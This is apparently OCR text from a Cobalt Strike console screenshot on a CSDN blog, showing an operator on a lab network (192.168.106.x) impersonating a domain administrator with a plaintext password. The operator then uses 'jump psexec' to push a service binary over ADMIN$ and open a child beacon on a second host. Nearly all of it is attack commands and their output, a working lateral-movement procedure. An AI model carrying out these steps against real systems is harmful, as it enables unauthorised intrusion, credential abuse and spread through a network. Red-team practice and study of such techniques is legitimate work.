 192.168.106.7 http(my) administrator * WIN2008 powershell.exe 4976 x86 100ms
192.168.106.7 192.168.106.10 http(my) SYSTEM * WIN2003 rundll32.exe 3088 x86 178ms
日志X Beacon 192.168.106.7@1156 X
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> make_token xie\administrator P@ssword123
[*] Tasked beacon to create a token for xie\administrator
[+] host called home, sent: 47 bytes
[+] Impersonated XIE\administrator
beacon> jump psexec 192.168.106.10 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.183894939787088877e8c2) on 192.168.106.10 via Service Control Manager (\\192.
168.106.10\ADMIN$\58a226f.exe)
[+] host called home, sent: 287665 bytes
[+] received output:
Started service 58a226f on 192.168.106.10
[+] established link to child beacon: 192.168.106.10
www beacon> sleep 0 [from: Beacon 192.168.106.10@3088]
[*] Tasked beacon to become interactive
beacon> sleep 0 [from: Beacon 192.168.106.10@3088]
[*] Tasked beacon to become interactive
[+] host called home, sent: 108 bytes
https://blog.csdn.net/qq_36119192